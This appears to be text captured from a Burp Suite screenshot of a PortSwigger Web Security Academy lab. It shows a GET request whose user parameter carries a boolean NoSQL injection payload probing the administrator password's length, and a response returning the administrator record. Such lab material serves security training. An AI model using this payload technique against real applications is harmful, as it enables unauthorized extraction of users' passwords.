 Request
Pretty Raw Hex Hackvertor
\n
1 GET /user/lookup?user=administrator'+%26%26+this.password.length+==+8+||'1'%3d%3d'2 HTTP/2
2 Host: 0a8a00f70404200d828179a700e90050.web-security-academy.net
3 Cookie: session=SbQDuZZo9fnHpRzKYl1IgIwRsCs7D6uvg
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a8a00f70404200d828179a700e90050.web-security-academy.net/my-account?id=wiener
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=4
13 Te: trailers
14
15
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 96
5
6 {
7 "username":"administrator",
8 "email":"admin@normal-user.net",
9 "role":"administrator"
10 }